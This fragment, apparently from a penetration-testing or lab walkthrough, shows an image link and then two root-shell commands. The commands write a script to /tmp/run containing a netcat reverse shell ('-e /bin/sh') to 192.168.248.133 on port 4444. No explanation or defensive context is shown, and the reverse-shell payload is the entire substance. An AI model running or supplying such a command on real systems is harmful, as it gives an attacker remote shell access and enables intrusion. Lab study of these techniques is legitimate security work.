 (root㉿osboxes)-[~]
# echo '#!/bin/sh' > /tmp/run
(root㉿osboxes)-[~]
# echo '/bin/netcat -e /bin/sh 192.168.248.133 4444' >> /tmp/run